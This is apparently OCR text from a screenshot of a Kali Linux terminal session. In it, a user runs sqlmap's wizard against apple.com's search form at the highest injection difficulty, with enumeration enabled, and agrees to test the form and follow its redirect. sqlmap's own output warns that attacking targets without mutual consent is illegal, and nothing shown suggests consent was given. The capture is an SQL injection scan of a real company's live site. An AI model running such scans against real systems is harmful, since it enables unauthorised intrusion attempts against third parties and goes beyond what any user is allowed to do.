 1 2 3 4 10:47
kali@kali: ~
File Actions Edit View Help
sqlmap is running, please wait..
[10:45:09] [CRITICAL] host 'http' does not exist
[*] ending @ 10:45:09 /2025-01-23/
┌──(kali㉿kali)-[~]
└─$ sqlmap -wizard
{1.8.7#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not r
esponsible for any misuse or damage caused by this program
[*] starting @ 10:45:20 /2025-01-23/
[10:45:20] [INFO] starting wizard interface
Please enter full target URL (-u): https://apple.com
POST data (--data) [Enter for None]: apple.com
[10:45:39] [WARNING] no GET and/or POST parameter(s) found for testing (e.g. GET parameter 'id' in 'http://www.site.com/vuln.php?id=1'). Will search for forms
Injection difficulty (--level/--risk). Please choose:
[1] Normal (default)
[2] Medium
[3] Hard
> 3
Enumeration (--banner/--current-user/etc). Please choose:
[1] Basic (default)
[2] Intermediate
[3] All
> 2
sqlmap is running, please wait..
[1/1] Form:
GET https://apple.com/us/search?src=value&type=value&page=value&locale=value
do you want to test this form? [Y/n/q]
> Y
Edit GET data [default: src=value&type=value&page=value&locale=value]: src=value&type=value&page=value&locale=value
got a 301 redirect to 'https://www.apple.com/us/search?src=value&type=value&page=value&locale=value'. Do you want to follow? [Y/n] Y
y